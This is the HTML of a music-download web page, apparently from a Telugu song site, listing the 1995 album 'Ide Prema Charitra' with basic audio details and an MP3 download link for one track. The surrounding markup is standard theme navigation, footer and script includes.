<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1995 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1995-telugu-songs-download/">1995 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ide Prema Charitra</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-27363 post type-post status-publish format-standard has-post-thumbnail hentry category-1995-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1995-telugu-songs-download/">1995 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ide-prema-charitra-1995/" rel="bookmark" title="Ide Prema Charitra">
                        Ide Prema Charitra                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-05T01:05:00+00:00" >August 5, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ide-prema-charitra-1995/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Ide-Prema-Charitra.jpg" alt="Ide Prema Charitra" title="Ide Prema Charitra" />
                                                    </div>
                                
                <p><strong>Ide Prema Charitra Audio Information:</strong><br />
Cast And Crew: SP Balasubramaniam<br />
Music: P Jayachandran<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1995</p>
<h4>Single Download Link</h4>
<p>Jaji Malli Jhallumandi-<a href="https://naasongsdownload.club/Old5/1995/Ide%20Prema%20Charitra/01%20-%20Jaji%20Malli%20Jhallumandi-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697044e95e0cc
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>